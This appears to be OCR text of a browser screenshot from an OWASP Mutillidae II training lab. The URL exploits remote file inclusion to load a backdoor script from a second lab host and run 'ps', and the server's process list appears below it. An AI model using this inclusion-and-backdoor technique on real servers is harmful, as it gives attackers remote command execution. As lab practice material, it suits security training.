 Not secure 192.168.56.101/mutillidae/index.php?page=http://192.168.56.102:8888/simple-backdoor.php&cmd=ps
OWASP Mutillidae II:
Version: 2.6.24 Security Level: 0 (Hosed)
Home | Login/Register | Toggle Hints | Show Popup Hints | To
OWASP 2013
OWASP 2010
OWASP 2007
Web Services
HTML 5
Others
Documentation
Resources
PID TTY TIME CMD
1560 ? 00:00:00 mono
1675 ? 00:00:00 apache2
1676 ? 00:00:00 apache2
1677 ? 00:00:00 apache2
1678 ? 00:00:00 apache2
1679 ? 00:00:00 apache2
1902 ? 00:00:00 apache2
2126 ? 00:00:00 sh
2127 ? 00:00:00 ps